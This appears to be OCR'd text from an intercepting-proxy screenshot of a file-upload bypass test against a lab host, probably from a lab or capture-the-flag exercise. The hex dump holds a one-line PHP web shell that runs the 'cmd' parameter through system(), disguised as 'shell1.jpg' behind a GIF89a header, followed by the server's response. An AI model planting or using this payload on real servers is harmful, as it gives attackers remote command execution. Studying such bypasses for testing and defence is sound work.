 Raw Params Headers Hex
1a 65 62 70 2c 69 6d 61 67 65 2f 61 70 6e 67 2c 2a ebp,image/apng,*
1b 2f 2a 3b 71 3d 30 2e 38 0d 0a 52 65 66 65 72 65 /*;q=0.8Refere
1c 72 3a 20 68 74 74 70 3a 2f 2f 31 30 2e 30 2e 30 r: http://10.0.0
1d 2e 33 2f 74 65 73 74 33 2e 70 68 70 0d 0a 41 63 .3/test3.phpAc
1e 63 65 70 74 2d 45 6e 63 6f 64 69 6e 67 3a 20 67 cept-Encoding: g
1f 7a 69 70 2c 20 64 65 66 6c 61 74 65 0d 0a 41 63 zip, deflateAc
20 63 65 70 74 2d 4c 61 6e 67 75 61 67 65 3a 20 7a cept-Language: z
21 68 2d 43 4e 2c 7a 68 3b 71 3d 30 2e 39 2c 73 71 h-CN,zh;q=0.9,sq
22 3b 71 3d 30 2e 38 2c 7a 68 2d 54 57 3b 71 3d 30 ;q=0.8,zh-TW;q=0
23 2e 37 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 .7Connection:
24 63 6c 6f 73 65 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 57 close------W
25 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 72 ebKitFormBoundar
26 79 66 52 4c 30 30 79 66 36 4d 37 63 59 39 68 6e yfRL00yf6M7cY9hn
27 4e 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f NContent-Dispo
28 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 sition: form-dat
29 61 3b 20 6e 61 6d 65 3d 22 75 70 6c 6f 61 64 22 a; name="upload"
2a 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 73 68 65 6c ; filename="shel
2b 6c 31 2e 6a 70 67 22 0d 0a 43 6f 6e 74 65 6e 74 l1.jpg"Content
2c 2d 54 79 70 65 3a 20 69 6d 61 67 65 2f 6a 70 65 -Type: image/jpe
2d 67 0d 0a 0d 0a 47 49 46 38 39 61 3c 3f 70 68 70 gGIF89a<?php
2e 20 73 79 73 74 65 6d 28 24 5f 47 45 54 5b 27 63 system($_GET['c
2f 6d 64 27 5d 29 3b 3f 3e 0d 0a 2d 2d 2d 2d 2d md']);?>-----
30 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 -WebKitFormBound
31 61 72 79 66 52 4c 30 30 79 66 36 4d 37 63 59 39 aryfRL00yf6M7cY9
32 68 6e 4e 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 hnNContent-Dis
33 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 position: form-d
34 61 74 61 3b 20 6e 61 6d 65 3d 22 75 70 6c 6f 61 ata; name="uploa
35 64 31 22 0d 0a 0d 0a 31 2e 70 68 70 0a 0d 0a 2d d1"1.php-
36 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 -----WebKitFormB
37 6f 75 6e 64 61 72 79 66 52 4c 30 30 79 66 36 4d oundaryfRL00yf6M
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 15 Apr 2018 15:45:5
Server: Apache/2.4.6 (CentOS)
X-Powered-By: PHP/5.4.16
Content-Length: 50
Connection: close
Content-Type: text/html; chars
array(1) {
["upload1"]=>
string(6) "1.php
"
}